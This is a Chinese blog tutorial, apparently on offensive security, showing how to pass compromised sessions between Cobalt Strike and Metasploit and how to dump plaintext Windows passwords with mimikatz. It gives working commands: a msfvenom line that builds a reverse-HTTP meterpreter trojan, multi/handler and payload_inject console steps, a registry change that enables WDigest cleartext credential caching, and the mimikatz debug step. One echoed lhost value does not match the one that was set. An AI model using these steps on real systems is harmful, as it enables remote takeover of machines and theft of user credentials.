CS配合MSF互传权限 以及使用mimikatz抓取明文密码

cobalt strike 与 metasploit 互传权限

1.cobalt传递权限给msf



启动server端

./teamserver [监听地址] [密码]

使用客户端连接:



生成一个监听器

在5555端口 服务端上监听



生成后门 可以选择以上几种



选择interact 模块进行利用



先生成一个外部http监听器

这里填写msf主机所监听的端口和IP



msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.80.128

lhost => 192.168.80.128

msf6 exploit(multi/handler) > set lport 6666

lport => 6666

set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

run



使用msf监听对应主机与端口



进行权限传递 使用spawn模块



选择

成功将权限传递给msf

总结一下 cs客户端生成木马 服务器监听对应地址与端口 等待目标主机上线 上线后 在msf主机上监听对应端口与IP 然后cs生成一个外部监听器 将会话派生一个给msf



2.msf传递权限给cobalt

使用msf生成木马:

msfvenom -p windows/meterpreter/reverse_http lhost=192.168.80.128 lport=8888 -f exe >> msf_shell.exe

这是一个反向链接的http木马 通过监听本地 8888端口来反链目标主机 传递数据

然后打开msf控制台监听端口与地址

使用windows/local/payloads_inject模块将权限传递给cs

meterpreter > background

[*] Backgrounding session 1...

msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf6 exploit(windows/local/payload_inject) > set lhost 192.168.80.133

lhost => 192.168.80.1

msf6 exploit(windows/local/payload_inject) > set lport 8855

lport => 8855

msf6 exploit(windows/local/payload_inject) > set session 1

session => 1

用cobalt生成一个监听器 监听服务端 端口和ip与msf一致

成功互传权限



mimikatz抓取明文密码

windows 在传递密码时一般使用hash 但在第一次传递密码时 需要一个程序将目标处理变成hash

这时就可以在该进程(lsass)中抓取明文密码



存在前置条件:注册表中UseLogonCredential项必须为1

这个是该项的具体位置HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest

可以使用shell对该值进行修改

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

并且密码只能在用户登录时才能抓取

mimikatz.exe privilege::debug

抓取明文密码

成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号